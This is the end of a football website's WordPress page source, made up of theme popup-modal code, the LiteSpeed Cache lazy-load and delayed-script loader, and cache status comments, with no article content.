blockUid='tdi_37',$blockObj=jQuery('.tdi_37'),modalUid='td_m_ce4b',$modalObj=$blockObj.find('.tdm-popup-modal-wrap'),show_modal_in_composer='yes';if($modalObj.length&&modalUid!==''){var tdPopupModalItem=new tdPopupModal.item(),$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn');tdPopupModalItem.uid=modalUid;tdPopupModalItem.blockUid=blockUid;tdPopupModalItem.modalObj=$modalObj;tdPopupModalItem.closeModals=[];tdPopupModalItem._modal_open_position='over-screen';tdPopupModalItem._site_scroll='1';if($triggerBtnObj.length){tdPopupModalItem.triggerBtnObj=$triggerBtnObj}
tdPopupModalItem._modal_trigger_types={"button":[]};tdPopupModalItem._modal_content_load='';tdPopupModal.addItem(tdPopupModalItem)}})</script> <script type="litespeed/javascript">var td_res_context_registered_atts=["style_general_is_sticky","style_general_header_logo","style_general_header_align","style_general_popup_modal","style_general_search_form","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_socials","style_general_header_menu","style_general_tdb_single_taxonomies","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_date","style_general_reading_time","style_general_single_post_share","style_general_bg_featured_image","style_general_single_content","style_general_single_author","style_general_column_title","style_general_tdb_flex_block_builder","style_general_tdb_module_img","style_general_tdb_module_title","style_general_tdb_module_excerpt","style_general_tdb_module_taxonomies","style_general_tdb_module_date","style_general_tdb_module_reading_time","style_general_inline_text_simplified_2","style_general_inline_text"]</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://garrafootball.com/wp-content/litespeed/js/981717483847edcec0a8590d5b90fa54.js?ver=14bc1"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2025-11-09 06:22:45 -->

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-11-09 06:22:45 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/ab7dfc80617b905fc42008faf721d5ee.css -->
<!-- QUIC.cloud CCSS bypassed due to generation error ❌ -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/b74179ad4e12f4f97412c3dd8bf4a9bf.css -->